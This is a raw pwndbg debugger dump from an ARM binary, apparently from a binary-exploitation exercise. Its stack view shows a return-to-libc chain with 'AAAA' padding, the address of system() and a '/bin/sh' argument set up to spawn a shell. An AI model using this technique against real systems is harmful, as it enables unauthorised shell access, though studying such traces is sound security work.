 [
► 0x4087b9dc <erand48+24>    ldm    sp, {r0, r1}
0x4087b9e0 <erand48+28>    add    sp, sp, #0xc
0x4087b9e4 <erand48+32>    pop    {pc}
0x4087b9e8 <erand48+36>    ldrsbeq r5, [r0], -r0
0x4087b9ec <lrand48>       str    lr, [sp, #-4]!
0x4087b9f0 <lrand48+4>     ldr    r0, [pc, #0x1c]
0x4087b9f4 <lrand48+8>     sub    sp, sp, #0xc
0x4087b9f8 <lrand48+12>    add    r0, pc, r0
0x4087b9fc <lrand48+16>    add    r2, sp, #4
0x4087ba00 <lrand48+20>    mov    r1, r0
0x4087ba04 <lrand48+24>    bl     #nrand48_r
[
00:0000│ sp  0x407fff28 —▸ 0x407fff38 ◂— '/bin/sh'
01:0004│     0x407fff2c ◂— 0x41414141 ('AAAA')
... ↓
03:000c│     0x407fff34 —▸ 0x40883bf0 (system) ◂— cmp    r0, #0
04:0010│     0x407fff38 ◂— '/bin/sh'
05:0014│     0x407fff3c ◂— 0x68732f /* '/sh' */
06:0018│ r2  0x407fff40 ◂— 0x2
07:001c│     0x407fff44 —▸ 0x84e4 (main) ◂— push   {fp, lr}
[
► f 0 4087b9dc erand48+24
f 1 40883bf0 system
f 2        0
pwndbg>